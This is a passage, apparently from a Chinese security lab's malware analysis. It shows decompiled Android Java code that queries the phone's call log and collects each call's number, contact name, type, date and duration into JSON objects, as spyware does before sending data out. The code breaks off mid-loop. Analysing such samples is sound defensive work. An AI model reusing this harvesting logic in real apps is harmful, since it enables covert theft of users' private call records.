 try {
v2 = new JSONArray();
v3 = new JSONObject();
v4 = new JSONObject();
v5 = "";
v11 = "date DESC";
v7 = Uri.parse("content://call_log/calls");
v6 = v1.this$0.getApplicationContext().getContentResolver().query(v7, null, null, null, v11);
v8 = v6.getColumnIndex("number");
v9 = v6.getColumnIndex("type");
v10 = v6.getColumnIndex("date");
v12 = v6.getColumnIndex("duration");
int v13 = v6.getColumnIndex("name");
v0_1 = 0;
while(true) {
label_39:
v15 = v0_1;
if(!v6.moveToNext()) {
goto label_254;
}
if(v15 >= Integer.parseInt(v1.j)) {
goto label_235;
}
v16 = v6.getString(v8);
v17 = v6.getString(v13);
v18 = v6.getString(v9);
v19 = v6.getString(v10);
v21 = v15;
v14 = new Date(Long.valueOf(v19).longValue());
v15_1 = v6.getString(v12);
v23 = v5;
v5_1 = new SimpleDateFormat("yyyy-MM-dd hh:mm:ss");
v25 = v7;
v26 = v8;
v27 = v9;
v9_1 = Calendar.getInstance();
暗影安全实验室